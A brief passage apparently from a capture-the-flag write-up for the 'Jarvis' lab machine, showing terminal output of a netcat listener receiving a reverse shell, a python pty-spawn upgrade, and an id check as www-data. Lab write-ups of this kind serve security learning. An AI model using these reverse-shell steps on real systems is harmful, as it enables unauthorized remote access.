 $ nc -lvvp 4445
Listening on any address 4445 (upnotifyp)
Connection from 10.10.10.143:33838
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@jarvis:/var/www/html$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@jarvis:/var/www/html$